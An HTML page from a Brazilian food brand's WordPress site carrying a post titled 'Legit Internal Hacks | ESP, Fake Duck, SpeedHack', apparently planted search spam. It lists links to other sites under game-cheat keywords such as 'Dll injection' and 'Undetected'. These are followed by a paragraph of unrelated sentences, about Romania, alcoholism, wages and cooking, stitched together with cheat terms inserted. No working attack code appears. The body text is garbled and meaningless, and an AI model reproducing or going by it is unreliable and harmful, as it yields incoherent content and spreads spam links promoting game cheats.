

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/03/08/legit-internal-hacks-esp-fake-duck-speedhack/
body_size: 81850
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Legit Internal Hacks | ESP, Fake Duck, SpeedHack &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Legit Internal Hacks | ESP, Fake Duck, SpeedHack Comments Feed" href="https://tiojorge.com.br/2023/03/08/legit-internal-hacks-esp-fake-duck-speedhack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/1640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/03/08/legit-internal-hacks-esp-fake-duck-speedhack/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=1640' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F03%2F08%2Flegit-internal-hacks-esp-fake-duck-speedhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F03%2F08%2Flegit-internal-hacks-esp-fake-duck-speedhack%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1640 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-1640 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Legit Internal Hacks | ESP, Fake Duck, SpeedHack</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">Ahk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Macro</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/06/">Macro</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">Undetected</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Dll injection</a></li>
<li class="relrel"><a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">Anti aim</a></li>
<li class="relrel"><a href="http://safaesperanza.com/noticias-para-compartir/">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Activation</a></li>
<p><br clear="all"></ul>
</div>
<h3>Buy cheap cheats payday 2</h3>
<p>It is the largest natural bridge in Romania, being the second largest in Europe. In the frequent absence of party caucus records in the latter half of the 19 th century, scholars have had to rely on secondary sources, such as memoirs and correspondence, for evidence of party leadership position-holding. Neuropeptide y and alcoholism, genetic, molecular, and pharmacological evidence. I really enjoy the ability to focus intensely on one combat master unlocker free of exercises for 3 minutes, and knowing that once those 3 minutes are finished I&#8217;ll be on to the next exercise. Go to a website that features used car listings &#8211; my favorite is Cars. The minimum wage applied in was Rp 1, , 00 and increased in undetected cheats Rp 1. Once she had deduced the location of the wormhole and the time at which it would appear, they made a plan to place the message in a bottle and launch it through the wormhole with a grappling hook. Now, add the garlic paste and ginger paste to the pan. I did a mass promote setting them all to lv1 and leveled them up with cards only. Logitech can add any new IR code format to function mapping via download. 